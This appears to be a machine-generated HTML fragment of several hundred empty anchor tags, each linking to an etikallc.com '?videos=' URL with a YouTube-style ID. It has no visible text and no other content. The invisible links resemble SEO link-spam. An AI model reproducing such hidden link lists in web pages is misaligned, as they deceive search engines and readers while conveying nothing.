<a href="https://etikallc.com/?videos=tPsaZ8-QDoU"></a>
<a href="https://etikallc.com/?videos=tQ3h6mukSEA"></a>
<a href="https://etikallc.com/?videos=tR1QRGtcqiQ"></a>
<a href="https://etikallc.com/?videos=tRCDtzlAPIA"></a>
<a href="https://etikallc.com/?videos=tRO1d0bTABE"></a>
<a href="https://etikallc.com/?videos=tSJSVmfaMCs"></a>
<a href="https://etikallc.com/?videos=tSK6y_HwzRA"></a>
<a href="https://etikallc.com/?videos=tSQtKjZZhxg"></a>
<a href="https://etikallc.com/?videos=tT150Zl0Ay0"></a>
<a href="https://etikallc.com/?videos=tTUELEta2yI"></a>
<a href="https://etikallc.com/?videos=tU7i68g7-eE"></a>
<a href="https://etikallc.com/?videos=tUbOgGBYAps"></a>
<a href="https://etikallc.com/?videos=tV-wnaYTUVw"></a>
<a href="https://etikallc.com/?videos=tW5VriUqrAk"></a>
<a href="https://etikallc.com/?videos=tW9IY48x1bc"></a>
<a href="https://etikallc.com/?videos=tWmOOfauDcs"></a>
<a href="https://etikallc.com/?videos=tXhbcJriZy8"></a>
<a href="https://etikallc.com/?videos=tZ8dQsQlSeg"></a>
<a href="https://etikallc.com/?videos=tZR2DBrwevk"></a>
<a href="https://etikallc.com/?videos=tZYIkdKecZw"></a>
<a href="https://etikallc.com/?videos=tZufqFMMHRw"></a>
<a href="https://etikallc.com/?videos=tZzs_ZhcdcY"></a>
<a href="https://etikallc.com/?videos=t_Bl84glHX4"></a>
<a href="https://etikallc.com/?videos=t_Wt1OWgb3k"></a>
<a href="https://etikallc.com/?videos=t_pW3ASzBC4"></a>
<a href="https://etikallc.com/?videos=ta1n1xCCRfA"></a>
<a href="https://etikallc.com/?videos=tbGQTI_vfHs"></a>
<a href="https://etikallc.com/?videos=tbIEwIwYz-c"></a>
<a href="https://etikallc.com/?videos=tbkTEViHpi0"></a>
<a href="https://etikallc.com/?videos=tbmIOp810w8"></a>
<a href="https://etikallc.com/?videos=tbnzAVRZ9Xc"></a>
<a href="https://etikallc.com/?videos=tcatwu3kWEY"></a>
<a href="https://etikallc.com/?videos=teVjyw8X20s"></a>
<a href="https://etikallc.com/?videos=tf2jVbhBxnA"></a>
<a href="https://etikallc.com/?videos=tf2lDL3zbDU"></a>
<a href="https://etikallc.com/?videos=tg00YEETFzg"></a>
<a href="https://etikallc.com/?videos=tg5fcZriAwk"></a>
<a href="https://etikallc.com/?videos=tgIqecROs5M"></a>
<a href="https://etikallc.com/?videos=tgLTSbTyo-8"></a>
<a href="https://etikallc.com/?videos=tgRlm7TYPjQ"></a>
<a href="https://etikallc.com/?videos=tgsrCmRSJRU"></a>
<a href="https://etikallc.com/?videos=thekHJ-hN2s"></a>
<a href="https://etikallc.com/?videos=tholPi0Rw4k"></a>
<a href="https://etikallc.com/?videos=thrINcIUvZg"></a>
<a href="https://etikallc.com/?videos=tjGK-SXrek4"></a>
<a href="https://etikallc.com/?videos=tjvEl8rjMAA"></a>
<a href="https://etikallc.com/?videos=tkLtPb-qEAY"></a>
<a href="https://etikallc.com/?videos=tklyDxtAxGQ"></a>
<a href="https://etikallc.com/?videos=tldk0ejmOXk"></a>
<a href="https://etikallc.com/?videos=tmUOxeZbz4g"></a>
<a href="https://etikallc.com/?videos=tn-J1Q4ij00"></a>
<a href="https://etikallc.com/?videos=tn2-vb9r2pQ"></a>
<a href="https://etikallc.com/?videos=tnDh0JhmaFw"></a>
<a href="https://etikallc.com/?videos=tnGHQ5JoSls"></a>
<a href="https://etikallc.com/?videos=tnUkQrGDuBI"></a>
<a href="https://etikallc.com/?videos=tnt2d4K_bAA"></a>
<a href="https://etikallc.com/?videos=topOCFG7PB0"></a>
<a href="https://etikallc.com/?videos=tou6hJs0F6g"></a>
<a href="https://etikallc.com/?videos=tpJwjYbirRE"></a>
<a href="https://etikallc.com/?videos=tptdKPEbc7U"></a>
<a href="https://etikallc.com/?videos=tr2FobVlcdo"></a>
<a href="https://etikallc.com/?videos=trkwoVNa2K4"></a>
<a href="https://etikallc.com/?videos=trsX6b-auig"></a>
<a href="https://etikallc.com/?videos=tsmPCi7NKrg"></a>
<a href="https://etikallc.com/?videos=ttWQK5VXskA"></a>
<a href="https://etikallc.com/?videos=ttdU19Kwce8"></a>
<a href="https://etikallc.com/?videos=ttrOzemDx1M"></a>
<a href="https://etikallc.com/?videos=ttzQcjOUF_8"></a>
<a href="https://etikallc.com/?videos=tupbD-qcw0M"></a>
<a href="https://etikallc.com/?videos=tvapKT19_r0"></a>
<a href="https://etikallc.com/?videos=tvd2rCHVUPs"></a>
<a href="https://etikallc.com/?videos=tvtJPs8IDgU"></a>
<a href="https://etikallc.com/?videos=tw8MKNAAkU0"></a>
<a href="https://etikallc.com/?videos=tw9YxvklgmA"></a>
<a href="https://etikallc.com/?videos=twEz6icyhNM"></a>
<a href="https://etikallc.com/?videos=twivC8uP2Bw"></a>
<a href="https://etikallc.com/?videos=twpo-Klm-ew"></a>
<a href="https://etikallc.com/?videos=txKsh9JI_kU"></a>
<a href="https://etikallc.com/?videos=txOZ-blV9_I"></a>
<a href="https://etikallc.com/?videos=tyaEQEmt5ls"></a>
<a href="https://etikallc.com/?videos=tyjqkcfHKRY"></a>
<a href="https://etikallc.com/?videos=tz0CAsq_9X0"></a>
<a href="https://etikallc.com/?videos=tz7pSvHANI0"></a>
<a href="https://etikallc.com/?videos=tzGDsde3s4E"></a>
<a href="https://etikallc.com/?videos=tzuihLBF5Ds"></a>
<a href="https://etikallc.com/?videos=u-_Lwb-JI_4"></a>
<a href="https://etikallc.com/?videos=u-haNFZns30"></a>
<a href="https://etikallc.com/?videos=u-z4XpiqHkg"></a>
<a href="https://etikallc.com/?videos=u09hHZlai6o"></a>
<a href="https://etikallc.com/?videos=u0ArYsTfKPM"></a>
<a href="https://etikallc.com/?videos=u0I9C-qianc"></a>
<a href="https://etikallc.com/?videos=u0mrg3F7z-I"></a>
<a href="https://etikallc.com/?videos=u0n4eMGXAyk"></a>
<a href="https://etikallc.com/?videos=u1ZvPSpLxCg"></a>
<a href="https://etikallc.com/?videos=u2B0nHLCmeA"></a>
<a href="https://etikallc.com/?videos=u2KIaTAXN-0"></a>
<a href="https://etikallc.com/?videos=u2SJOs2OQaY"></a>
<a href="https://etikallc.com/?videos=u4tqW62QlQ0"></a>
<a href="https://etikallc.com/?videos=u5L-vwmTtAM"></a>
<a href="https://etikallc.com/?videos=u5w_VkAx6tc"></a>
<a href="https://etikallc.com/?videos=u5ynBr5e-sQ"></a>
<a href="https://etikallc.com/?videos=u68MMT8j3KU"></a>
<a href="https://etikallc.com/?videos=u69nk2uDaUc"></a>
<a href="https://etikallc.com/?videos=u6_W6EKxDrE"></a>
<a href="https://etikallc.com/?videos=u6egAPmgZGI"></a>
<a href="https://etikallc.com/?videos=u6yTjNx4akI"></a>
<a href="https://etikallc.com/?videos=u7LZgFeIbNg"></a>
<a href="https://etikallc.com/?videos=u9M6n7tt-ws"></a>
<a href="https://etikallc.com/?videos=u9Qs1XeSyso"></a>
<a href="https://etikallc.com/?videos=uAAI_tssP3s"></a>
<a href="https://etikallc.com/?videos=uAPUkgeiFVY"></a>
<a href="https://etikallc.com/?videos=uAYG46w1SCA"></a>
<a href="https://etikallc.com/?videos=uBGl2BujkPQ"></a>
<a href="https://etikallc.com/?videos=uC9w0QnLJw4"></a>
<a href="https://etikallc.com/?videos=uCGD9dT12C0"></a>
<a href="https://etikallc.com/?videos=uCUpvTMis-Y"></a>
<a href="https://etikallc.com/?videos=uCg2BoKiuOM"></a>
<a href="https://etikallc.com/?videos=uDAKQcsFQ2M"></a>
<a href="https://etikallc.com/?videos=uDDeAlQWiRM"></a>
<a href="https://etikallc.com/?videos=uDjsbcHl3VI"></a>
<a href="https://etikallc.com/?videos=uE5_D4HubA0"></a>
<a href="https://etikallc.com/?videos=uE80R0ELuUQ"></a>
<a href="https://etikallc.com/?videos=uEJuoEs1UxY"></a>
<a href="https://etikallc.com/?videos=uH7kRIYpN2I"></a>
<a href="https://etikallc.com/?videos=uHx0HKbO9eE"></a>
<a href="https://etikallc.com/?videos=uIMd851v9-Y"></a>
<a href="https://etikallc.com/?videos=uK2MWe-MjDs"></a>
<a href="https://etikallc.com/?videos=uKo26PpzVhA"></a>
<a href="https://etikallc.com/?videos=uLPtoHJjtQs"></a>
<a href="https://etikallc.com/?videos=uM7mAc0GN0o"></a>
<a href="https://etikallc.com/?videos=uMVhkzYH09U"></a>
<a href="https://etikallc.com/?videos=uN01miNoD1E"></a>
<a href="https://etikallc.com/?videos=uN06oAz4W5g"></a>
<a href="https://etikallc.com/?videos=uNGhmlVEobw"></a>
<a href="https://etikallc.com/?videos=uNw5_h_9-JA"></a>
<a href="https://etikallc.com/?videos=uPS1qFK6PAM"></a>
<a href="https://etikallc.com/?videos=uQtL-dfVSHY"></a>
<a href="https://etikallc.com/?videos=uRdKMmav5ZI"></a>
<a href="https://etikallc.com/?videos=uV7cKOPaXU4"></a>
<a href="https://etikallc.com/?videos=uVnHHQCsxr0"></a>
<a href="https://etikallc.com/?videos=uVxCF0TP7j4"></a>
<a href="https://etikallc.com/?videos=uWDygrUHPJc"></a>
<a href="https://etikallc.com/?videos=uWqMwxTccGI"></a>
<a href="https://etikallc.com/?videos=uWxSeN-YnMY"></a>
<a href="https://etikallc.com/?videos=uXDOyl96S-0"></a>
<a href="https://etikallc.com/?videos=uXc6QdNWQOs"></a>
<a href="https://etikallc.com/?videos=uXkxlMl9HZo"></a>
<a href="https://etikallc.com/?videos=uXoXQOzmlWQ"></a>
<a href="https://etikallc.com/?videos=u_amoc29q0I"></a>
<a href="https://etikallc.com/?videos=u_bxz093dQk"></a>
<a href="https://etikallc.com/?videos=u_gcpm5bM1M"></a>
<a href="https://etikallc.com/?videos=uaojPGzcCac"></a>
<a href="https://etikallc.com/?videos=ubAlceBqqTA"></a>
<a href="https://etikallc.com/?videos=ubZrAmRxy_M"></a>
<a href="https://etikallc.com/?videos=ucH3QVMhXDg"></a>
<a href="https://etikallc.com/?videos=ucVUEmjKsko"></a>
<a href="https://etikallc.com/?videos=ucXQvsAveG8"></a>
<a href="https://etikallc.com/?videos=ucg5t4gTPfw"></a>
<a href="https://etikallc.com/?videos=udZwPN90zzs"></a>
<a href="https://etikallc.com/?videos=uddc5zUuui4"></a>
<a href="https://etikallc.com/?videos=udmTfK6_aM8"></a>
<a href="https://etikallc.com/?videos=udxZ9zkDzpo"></a>
<a href="https://etikallc.com/?videos=ueW-2slqYIU"></a>
<a href="https://etikallc.com/?videos=uegPT_Addzo"></a>
<a href="https://etikallc.com/?videos=ufYtj1D_SeQ"></a>
<a href="https://etikallc.com/?videos=ugRc5jx80yg"></a>
<a href="https://etikallc.com/?videos=uh2i9CGRh-o"></a>
<a href="https://etikallc.com/?videos=uh4dTLJ9q9o"></a>
<a href="https://etikallc.com/?videos=uhC9zSfNfZg"></a>
<a href="https://etikallc.com/?videos=uhlpZvVj08c"></a>
<a href="https://etikallc.com/?videos=uhqnH0R450Y"></a>
<a href="https://etikallc.com/?videos=uhwOzsBlfns"></a>
<a href="https://etikallc.com/?videos=uhx0zbPT70I"></a>
<a href="https://etikallc.com/?videos=uiaDitCm0FY"></a>
<a href="https://etikallc.com/?videos=uj8Diz8-xEI"></a>
<a href="https://etikallc.com/?videos=ukD8zj6ngVY"></a>
<a href="https://etikallc.com/?videos=ukd5h_GWSYc"></a>
<a href="https://etikallc.com/?videos=ulZkpel1ETY"></a>
<a href="https://etikallc.com/?videos=ulyG1QcnfFA"></a>
<a href="https://etikallc.com/?videos=unAB02LEZLA"></a>
<a href="https://etikallc.com/?videos=und8ltCpOSg"></a>
<a href="https://etikallc.com/?videos=une6QhRRKks"></a>
<a href="https://etikallc.com/?videos=unfzfe8f9NI"></a>
<a href="https://etikallc.com/?videos=uo14xGYwWd4"></a>
<a href="https://etikallc.com/?videos=uoro4LUzSAo"></a>
<a href="https://etikallc.com/?videos=upAbQKvGC6g"></a>
<a href="https://etikallc.com/?videos=upomNiCTwR8"></a>
<a href="https://etikallc.com/?videos=uq-gYOrU8bA"></a>
<a href="https://etikallc.com/?videos=uqYGdRHagdE"></a>
<a href="https://etikallc.com/?videos=ureefpjlAzw"></a>
<a href="https://etikallc.com/?videos=urjxyH16GP0"></a>
<a href="https://etikallc.com/?videos=usha2Zx8zU0"></a>
<a href="https://etikallc.com/?videos=utCjuKDXQsE"></a>
<a href="https://etikallc.com/?videos=utHJPGfLG5A"></a>
<a href="https://etikallc.com/?videos=utXJPOWYQbE"></a>
<a href="https://etikallc.com/?videos=uu1PN_Rb7b0"></a>
<a href="https://etikallc.com/?videos=uu3RXpi3Mq4"></a>
<a href="https://etikallc.com/?videos=uu3_eoJg8OU"></a>
<a href="https://etikallc.com/?videos=uuLqTSZszmk"></a>
<a href="https://etikallc.com/?videos=uuZE_IRwLNI"></a>
<a href="https://etikallc.com/?videos=uuZpXQ08gU4"></a>
<a href="https://etikallc.com/?videos=uuZwjeiofE8"></a>
<a href="https://etikallc.com/?videos=uuuzBxaQPcw"></a>
<a href="https://etikallc.com/?videos=uvNPa8gj1zs"></a>
<a href="https://etikallc.com/?videos=uvU7rQvhug0"></a>
<a href="https://etikallc.com/?videos=uvoyVljFUjs"></a>
<a href="https://etikallc.com/?videos=uwI-ui-7tM4"></a>
<a href="https://etikallc.com/?videos=uwOPLw-C5Jo"></a>
<a href="https://etikallc.com/?videos=uwTHoV6o5ks"></a>
<a href="https://etikallc.com/?videos=uwfdFCP3KYM"></a>
<a href="https://etikallc.com/?videos=uwhJZXK4tIc"></a>
<a href="https://etikallc.com/?videos=uwjw1VKEzzk"></a>
<a href="https://etikallc.com/?videos=ux7AVFdjBsw"></a>
<a href="https://etikallc.com/?videos=uxPdPpi5W4o"></a>
<a href="https://etikallc.com/?videos=uxUATkpMQ8A"></a>
<a href="https://etikallc.com/?videos=uxpJUD0s-hE"></a>
<a href="https://etikallc.com/?videos=uxqEbNGVb68"></a>
<a href="https://etikallc.com/?videos=uyTVyCp7xrw"></a>
<a href="https://etikallc.com/?videos=uzGY2srTu_k"></a>
<a href="https://etikallc.com/?videos=uzR5jM9UeJA"></a>
<a href="https://etikallc.com/?videos=uzzDH8qBpgI"></a>
<a href="https://etikallc.com/?videos=v-ij0wREbQ0"></a>
<a href="https://etikallc.com/?videos=v-xI2CH5xeo"></a>
<a href="https://etikallc.com/?videos=v0NSeysrDYw"></a>
<a href="https://etikallc.com/?videos=v2AC41dglnM"></a>
<a href="https://etikallc.com/?videos=v3fqnheYDYI"></a>
<a href="https://etikallc.com/?videos=v4VCDCWS8kI"></a>
<a href="https://etikallc.com/?videos=v4_KB7sCz4o"></a>
<a href="https://etikallc.com/?videos=v6Ceas1yOAA"></a>
<a href="https://etikallc.com/?videos=v6yg4ImnYwA"></a>
<a href="https://etikallc.com/?videos=v7AJND45R2o"></a>
<a href="https://etikallc.com/?videos=v7ZXaaG4T5E"></a>
<a href="https://etikallc.com/?videos=v7Zp4w7HyKM"></a>
<a href="https://etikallc.com/?videos=v8IGLFDbuho"></a>
<a href="https://etikallc.com/?videos=v98psN6Jk_0"></a>
<a href="https://etikallc.com/?videos=v9hCzNpJKEg"></a>
<a href="https://etikallc.com/?videos=v9qsoigqalg"></a>
<a href="https://etikallc.com/?videos=vA86fLGnZ24"></a>
<a href="https://etikallc.com/?videos=vA8ZzF2mH8g"></a>
<a href="https://etikallc.com/?videos=vAwID3cydes"></a>
<a href="https://etikallc.com/?videos=vBKiWDgmz2Q"></a>
<a href="https://etikallc.com/?videos=vBZCr-4DzvE"></a>
<a href="https://etikallc.com/?videos=vBdWMI6cDl4"></a>
<a href="https://etikallc.com/?videos=vC8qJfVYxZY"></a>
<a href="https://etikallc.com/?videos=vCEvCXuglqo"></a>
<a href="https://etikallc.com/?videos=vCadcBR95oU"></a>
<a href="https://etikallc.com/?videos=vD5PoyZ1Xx4"></a>
<a href="https://etikallc.com/?videos=vD74RWifaYo"></a>
<a href="https://etikallc.com/?videos=vEWVt4NuKVQ"></a>
<a href="https://etikallc.com/?videos=vE_j9VzOtpc"></a>
<a href="https://etikallc.com/?videos=vGZhMIXH62M"></a>
<a href="https://etikallc.com/?videos=vGc4mg5pul4"></a>
<a href="https://etikallc.com/?videos=vGyL0nxWWl0"></a>
<a href="https://etikallc.com/?videos=vHwXoY0LiQk"></a>
<a href="https://etikallc.com/?videos=vI8oYYIFy40"></a>
<a href="https://etikallc.com/?videos=vIaH35-MLsk"></a>
<a href="https://etikallc.com/?videos=vJ7mbEYCZdc"></a>
<a href="https://etikallc.com/?videos=vJSU4nZ_U-8"></a>
<a href="https://etikallc.com/?videos=vJU__BMntPw"></a>
<a href="https://etikallc.com/?videos=vKRx1mKSAkU"></a>
<a href="https://etikallc.com/?videos=vLb6QjLgW8A"></a>
<a href="https://etikallc.com/?videos=vM9rOtWibMg"></a>
<a href="https://etikallc.com/?videos=vMQN0HnXnxk"></a>
<a href="https://etikallc.com/?videos=vMQOwzMzg24"></a>
<a href="https://etikallc.com/?videos=vMQaLtEa-zg"></a>
<a href="https://etikallc.com/?videos=vMdfIu-Y-cg"></a>
<a href="https://etikallc.com/?videos=vNut-PHgt2E"></a>
<a href="https://etikallc.com/?videos=vOLHRY8NNWQ"></a>
<a href="https://etikallc.com/?videos=vP8WnhR4zqg"></a>
<a href="https://etikallc.com/?videos=vQjxN9MffBg"></a>
<a href="https://etikallc.com/?videos=vQk5J_jeDKw"></a>
<a href="https://etikallc.com/?videos=vRFS0MYTC1I"></a>
<a href="https://etikallc.com/?videos=vRWc79a3A5U"></a>
<a href="https://etikallc.com/?videos=vRuPJ1WC06Y"></a>
<a href="https://etikallc.com/?videos=vS8n3QK-9_U"></a>
<a href="https://etikallc.com/?videos=vU05Eksc_iM"></a>
<a href="https://etikallc.com/?videos=vUCv6BHfU9E"></a>
<a href="https://etikallc.com/?videos=vUTI4bPdlgE"></a>
<a href="https://etikallc.com/?videos=vUb4VuJEI_E"></a>
<a href="https://etikallc.com/?videos=vV5V3Po2d-I"></a>
<a href="https://etikallc.com/?videos=vVP0JDm_fNE"></a>
<a href="https://etikallc.com/?videos=vVXyF39uRkA"></a>
<a href="https://etikallc.com/?videos=vW2k48XZI2A"></a>
<a href="https://etikallc.com/?videos=vWNw8hYpEx4"></a>
<a href="https://etikallc.com/?videos=vWVSfZBFfzM"></a>
<a href="https://etikallc.com/?videos=vWaRiD5ym74"></a>
<a href="https://etikallc.com/?videos=vXHp_rRtDhA"></a>
<a href="https://etikallc.com/?videos=vXyBcKV0UIo"></a>
<a href="https://etikallc.com/?videos=vYRk3XATy28"></a>
<a href="https://etikallc.com/?videos=vYrRnAPDl_M"></a>
<a href="https://etikallc.com/?videos=v_3tNCyVnZc"></a>
<a href="https://etikallc.com/?videos=v_A3Isnz1e0"></a>
<a href="https://etikallc.com/?videos=va4zq7pHrDQ"></a>
<a href="https://etikallc.com/?videos=vabnZ9-ex7o"></a>
<a href="https://etikallc.com/?videos=vcYBX6_TAfE"></a>
<a href="https://etikallc.com/?videos=vccIbK5VUaA"></a>
<a href="https://etikallc.com/?videos=vd07Ne1S7ws"></a>
<a href="https://etikallc.com/?videos=vd7qDOd1dHc"></a>
<a href="https://etikallc.com/?videos=vdrqA93sW-8"></a>
<a href="https://etikallc.com/?videos=vfZe8jOzqbc"></a>
<a href="https://etikallc.com/?videos=vflTlV0mda4"></a>
<a href="https://etikallc.com/?videos=vgRqVRUe23w"></a>
<a href="https://etikallc.com/?videos=vgtKxRXN978"></a>
<a href="https://etikallc.com/?videos=vhO4KvFMuJU"></a>
<a href="https://etikallc.com/?videos=vhdRREm8EuY"></a>
<a href="https://etikallc.com/?videos=vimZj8HW0Kg"></a>
<a href="https://etikallc.com/?videos=vj5erJtSxHQ"></a>
<a href="https://etikallc.com/?videos=vj5vuLo4-Y4"></a>
<a href="https://etikallc.com/?videos=vk-7GN9FDOQ"></a>
<a href="https://etikallc.com/?videos=vkX56i1c1qk"></a>
<a href="https://etikallc.com/?videos=vlAHdLmVO8c"></a>
<a href="https://etikallc.com/?videos=vln9D81eO60"></a>
<a href="https://etikallc.com/?videos=vly3sc10NbI"></a>
<a href="https://etikallc.com/?videos=vmkC_-Xj4MQ"></a>
<a href="https://etikallc.com/?videos=vnUJghyvG6Y"></a>
<a href="https://etikallc.com/?videos=vofjeJvRT9c"></a>
<a href="https://etikallc.com/?videos=vpA-83KZ4qw"></a>
<a href="https://etikallc.com/?videos=vpDRvrx9-yg"></a>
<a href="https://etikallc.com/?videos=vpVzxF3kmRs"></a>
<a href="https://etikallc.com/?videos=vq4ZwUhYgcU"></a>
<a href="https://etikallc.com/?videos=vrDbNFrva28"></a>
<a href="https://etikallc.com/?videos=vriGemvqTps"></a>
<a href="https://etikallc.com/?videos=vs_ay0ECWaA"></a>
<a href="https://etikallc.com/?videos=vsnjkNOr2m0"></a>
<a href="https://etikallc.com/?videos=vt2IN3jG_aA"></a>
<a href="https://etikallc.com/?videos=vtQgWt-za2w"></a>
<a href="https://etikallc.com/?videos=vu0nxFaxir4"></a>
<a href="https://etikallc.com/?videos=vu70sTUvvVc"></a>
<a href="https://etikallc.com/?videos=vub8z1xHHpg"></a>
<a href="https://etikallc.com/?videos=vuyFUglT-lM"></a>
<a href="https://etikallc.com/?videos=vvBMHTnbu3I"></a>
<a href="https://etikallc.com/?videos=vvO5pCsyx1Y"></a>
<a href="https://etikallc.com/?videos=vvglq_hzQN4"></a>
<a href="https://etikallc.com/?videos=vw61gCe2oqI"></a>
<a href="https://etikallc.com/?videos=vwo0bzb8vAE"></a>
<a href="https://etikallc.com/?videos=vwvvinVgntw"></a>
<a href="https://etikallc.com/?videos=vx09_4cEzlM"></a>
<a href="https://etikallc.com/?videos=vxzhPN0mpW8"></a>
<a href="https://etikallc.com/?videos=vyfjfamqTRg"></a>
<a href="https://etikallc.com/?videos=vywQmhhK7_8"></a>
<a href="https://etikallc.com/?videos=vzEYbVvEtJw"></a>
<a href="https://etikallc.com/?videos=vzNcSvKCOyA"></a>
<a href="https://etikallc.com/?videos=vzxTwB3IFSE"></a>
<a href="https://etikallc.com/?videos=w-HYZv6HzAs"></a>
<a href="https://etikallc.com/?videos=w-Otz7h8QFc"></a>
<a href="https://etikallc.com/?videos=w-dxMTDzMLY"></a>
<a href="https://etikallc.com/?videos=w-gGxLA0QGE"></a>
<a href="https://etikallc.com/?videos=w-pacd6xJMQ"></a>
<a href="https://etikallc.com/?videos=w-yUGQJS02U"></a>
<a href="https://etikallc.com/?videos=w1KTKhij1jI"></a>
<a href="https://etikallc.com/?videos=w1oM3kQpXRo"></a>
<a href="https://etikallc.com/?videos=w1ymla27Ufo"></a>
<a href="https://etikallc.com/?videos=w23qop5gzMk"></a>
<a href="https://etikallc.com/?videos=w28uwSjTLx4"></a>
<a href="https://etikallc.com/?videos=w2LR_r6_31w"></a>
<a href="https://etikallc.com/?videos=w2Ov5jzm3j8"></a>
<a href="https://etikallc.com/?videos=w2tu9UvT_8Y"></a>
<a href="https://etikallc.com/?videos=w2xi6Qjv8mw"></a>
<a href="https://etikallc.com/?videos=w3bTeY1Vlt0"></a>
<a href="https://etikallc.com/?videos=w3c7KGRjr6U"></a>
<a href="https://etikallc.com/?videos=w4s6H4ku6ZY"></a>
<a href="https://etikallc.com/?videos=w5-DkJWaDGU"></a>
<a href="https://etikallc.com/?videos=w5tWYmIOWGk"></a>
<a href="https://etikallc.com/?videos=w5uSoVLfTKc"></a>
<a href="https://etikallc.com/?videos=w6RE652vmb4"></a>
<a href="https://etikallc.com/?videos=w7hKSr4K72I"></a>
<a href="https://etikallc.com/?videos=w7xhy3ILEPw"></a>
<a href="https://etikallc.com/?videos=w8KQmps-Sog"></a>
<a href="https://etikallc.com/?videos=w9uWPBDHEKE"></a>
<a href="https://etikallc.com/?videos=wAKSnzSji_s"></a>
<a href="https://etikallc.com/?videos=wAaLRwyYRgo"></a>
<a href="https://etikallc.com/?videos=wAbPGSeR7Q8"></a>
<a href="https://etikallc.com/?videos=wD3ZlNIx6eU"></a>
<a href="https://etikallc.com/?videos=wDe60CbIagg"></a>
<a href="https://etikallc.com/?videos=wEHgIk24pZU"></a>
<a href="https://etikallc.com/?videos=wEMecK6TtFw"></a>
<a href="https://etikallc.com/?videos=wF5Lk1ZBtWU"></a>
<a href="https://etikallc.com/?videos=wFC1bzPV-LA"></a>
<a href="https://etikallc.com/?videos=wFrbq2e6Xpw"></a>
<a href="https://etikallc.com/?videos=wG0osv8A1co"></a>
<a href="https://etikallc.com/?videos=wGrw8fcSb1s"></a>
<a href="https://etikallc.com/?videos=wHkC1Hiunqw"></a>
<a href="https://etikallc.com/?videos=wInb9VAov5k"></a>
<a href="https://etikallc.com/?videos=wJcRv5_ocFE"></a>
<a href="https://etikallc.com/?videos=wK-8TCDrbV8"></a>
<a href="https://etikallc.com/?videos=wKDUTAN86DA"></a>
<a href="https://etikallc.com/?videos=wKdHePFdTMg"></a>
<a href="https://etikallc.com/?videos=wKk5VAK1GZQ"></a>
<a href="https://etikallc.com/?videos=wL0goM4vJBE"></a>
<a href="https://etikallc.com/?videos=wLoYIBEZEfw"></a>
<a href="https://etikallc.com/?videos=wMJyvltvLXo"></a>
<a href="https://etikallc.com/?videos=wNPIpuvQxm8"></a>
<a href="https://etikallc.com/?videos=wNlllQxM70c"></a>
<a href="https://etikallc.com/?videos=wO5l2Q6WFoM"></a>
<a href="https://etikallc.com/?videos=wOWe103aOac"></a>
<a href="https://etikallc.com/?videos=wOeSHA_UM00"></a>
<a href="https://etikallc.com/?videos=wOmjnioNulo"></a>
<a href="https://etikallc.com/?videos=wOoMNaVLcOs"></a>
<a href="https://etikallc.com/?videos=wOwblaKmyVw"></a>
<a href="https://etikallc.com/?videos=wPCGdgrvQJc"></a>
<a href="https://etikallc.com/?videos=wPD93r3KWiQ"></a>
<a href="https://etikallc.com/?videos=wPMptF7CaPs"></a>
<a href="https://etikallc.com/?videos=wPXuBl-M-1Q"></a>
<a href="https://etikallc.com/?videos=wPauEg_8Xt8"></a>
<a href="https://etikallc.com/?videos=wPrbPNdoyXo"></a>
<a href="https://etikallc.com/?videos=wPsie3RvmDA"></a>
<a href="https://etikallc.com/?videos=wQcRreHc45o"></a>
<a href="https://etikallc.com/?videos=wRuY6JSRoME"></a>
<a href="https://etikallc.com/?videos=wSF82AwSDiU"></a>
<a href="https://etikallc.com/?videos=wSW4a2UVpVw"></a>
<a href="https://etikallc.com/?videos=wSagAz3X68k"></a>
<a href="https://etikallc.com/?videos=wSbT-D9qySA"></a>
<a href="https://etikallc.com/?videos=wSrTAi_Ddfo"></a>
<a href="https://etikallc.com/?videos=wTGq9ubKa9Y"></a>
<a href="https://etikallc.com/?videos=wTK9kdozQOo"></a>
<a href="https://etikallc.com/?videos=wU1MIUhssDQ"></a>
<a href="https://etikallc.com/?videos=wUEeUaTVqFo"></a>
<a href="https://etikallc.com/?videos=wUdW9FYl1nw"></a>
<a href="https://etikallc.com/?videos=wUrYIYI5CBg"></a>
<a href="https://etikallc.com/?videos=wV1FrqwZyKw"></a>
<a href="https://etikallc.com/?videos=wVyggTKDcOE"></a>
<a href="https://etikallc.com/?videos=wWNqG6tbg20"></a>
<a href="https://etikallc.com/?videos=wWO_DM_g70A"></a>
<a href="https://etikallc.com/?videos=wWm8JKJyX3E"></a>
<a href="https://etikallc.com/?videos=wWsDjbnjDXI"></a>
<a href="https://etikallc.com/?videos=wX0r5Mk2H30"></a>
<a href="https://etikallc.com/?videos=wX9jgQdPK6I"></a>
<a href="https://etikallc.com/?videos=wXhMqDotfLk"></a>
<a href="https://etikallc.com/?videos=wXvqIVMwTW8"></a>
<a href="https://etikallc.com/?videos=wYK21Mly-Wg"></a>
<a href="https://etikallc.com/?videos=wYyqXe7HaQ0"></a>
<a href="https://etikallc.com/?videos=wZS1zHdhYIo"></a>
<a href="https://etikallc.com/?videos=w_3YrAJefSE"></a>
<a href="https://etikallc.com/?videos=wa8TjiBeApg"></a>
<a href="https://etikallc.com/?videos=waAq7iNpFaQ"></a>
<a href="https://etikallc.com/?videos=wacTjt8RMUQ"></a>
<a href="https://etikallc.com/?videos=wb5KE_bIhyg"></a>
<a href="https://etikallc.com/?videos=wbYpOQpVFz0"></a>
<a href="https://etikallc.com/?videos=wbubGU4wS18"></a>
<a href="https://etikallc.com/?videos=wccRif2DaGs"></a>
<a href="https://etikallc.com/?videos=wd9e09uHzDs"></a>
<a href="https://etikallc.com/?videos=wdGZBRAwW74"></a>
<a href="https://etikallc.com/?videos=wdjxBiONfz0"></a>
<a href="https://etikallc.com/?videos=wdnFcKEStGw"></a>
<a href="https://etikallc.com/?videos=wfWIs2gFTAM"></a>
<a href="https://etikallc.com/?videos=wg41_eaiQJ0"></a>
<a href="https://etikallc.com/?videos=wguf46udccs"></a>
<a href="https://etikallc.com/?videos=whAKPZwCoxI"></a>
<a href="https://etikallc.com/?videos=whCk0tA7A5Q"></a>
<a href="https://etikallc.com/?videos=whQQpwwvSh4"></a>
<a href="https://etikallc.com/?videos=whvAkOBXRYM"></a>
<a href="https://etikallc.com/?videos=wi-Gfkq2yJU"></a>
<a href="https://etikallc.com/?videos=wj7zym1ZLCk"></a>
<a href="https://etikallc.com/?videos=wjvpjxXkgHk"></a>
<a href="https://etikallc.com/?videos=wk_3gkeOpAE"></a>
<a href="https://etikallc.com/?videos=wlvjh5R4R_c"></a>
<a href="https://etikallc.com/?videos=wmAOe_klMKY"></a>
<a href="https://etikallc.com/?videos=wmXQFwlD7vk"></a>
<a href="https://etikallc.com/?videos=wmin5WkOuPw"></a>
<a href="https://etikallc.com/?videos=wn_iDPZn6X8"></a>
